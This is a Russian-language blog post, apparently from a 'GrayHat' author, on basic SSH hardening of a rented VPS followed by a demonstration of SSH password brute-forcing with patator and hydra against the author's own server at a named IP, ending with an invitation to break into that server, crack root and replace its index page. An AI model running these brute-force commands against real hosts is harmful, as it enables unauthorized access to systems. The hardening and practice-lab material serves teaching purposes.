VPS,ssh, nginx и ПРАКТИКА!!!

GrayHatУра! Рабочая неделя подошла к концу и можно отдохнуть и заняться чем-нибудь приятным. Я приготовила для Вас сюрприз! Ведь неверняка вы устали уже читать и баловаться в своей локалке, хочется настоящего действия!! Поломать что-то, попрактиковаться в своих навыках!! Я думаю, Вам понравится и если будет хороший фидбек, то повторим! Но об этом в конце статьи ;)

Сейчас поговорим о выделенных серверах. Virtual Private Server(частный виртуальный сервер) сейчас не новинка и эти сервисы активно эксплуатируются для разных целей. Будь то фишинг или сайт который несет в себе вредоносный код, а может это бот, который сканирует сети и брутит доступные сервера. Вариантов может быть не мало.

Специально для сегодняшней статьи я арендовала такой сервер и хочу показать вам некторые важные моменты.

Во первых, когда сервер активируется, мы смело можем почитать логи в /var/log/auth.log

Серверу всего минут 10, а его уже брутят боты )) И это печалька =(.

Надо сразу создать пользователя, и отключить в конфиге ssh вход из под root.



useradd -m -d /home/graytest graytest

Будет создан пользователь graytest с домашним каталогом graytest

passwd graytest - > обязательно, т.к. учетка будет отключена до ввода пароля =)

Отлично! Теперь идем в /etc/ssh/sshd_config с помощью любого редактора.

Надо изменить порт по умолчанию и PermitRootLogin поставить no

От направленного сканирования изменение порта не спасет, но от ботов хорошо работает )).

Для начала неплохо, и мы защищены от автоматизированных атак, что не может не радовать.

С направленным брутом бороться сложнее, особенно, если кто-то знает имя пользователя. Рассмотрим несколько вариантов брута ssh.



1 - patator

python patator.py ssh_login host=82.146.44.7 port=2223 user=graytest password=FILE0 0='/home/gray/Desktop/SecLists/Passwords/john.txt' -x ignore:mesg='Authentication failed.'



И как видно, пароль на данную учетку 12345678 =))

Порт я изменила в конфиге на 2223

2 - hydra

hydra -l graytest -P '/home/gray/Desktop/SecLists/Passwords/john.txt' -f -V -s 2223 82.146.44.7 ssh

3 - ncrack работает только со стандартным портом (22)

Про медузу не забыла, она мне просто не нравится. Как настроить бота на сканирование сетей и брута ssh и rdp(дедики) я рассмотрю в следующих статьях.

А сейчас НОВОСТЬ!

На сервере 82.146.44.7 я спрятала 5 кусочков мозайки, которые вам надо найти и собрать воедино, и тогда получите сообщение. Можете делать, все что хотите ).

Проверьте свои знания и навыки в поиске информации и взломе серверов!! Вам придется взломать пользователя root для успешного прохождения!! ))

Этот маленький квест для новичков в основном )) Но побаловаться может каждый ))

Как поломаете root смените картинку в /var/www/html/index.., а пароль оставьте прежним ))

Удачи!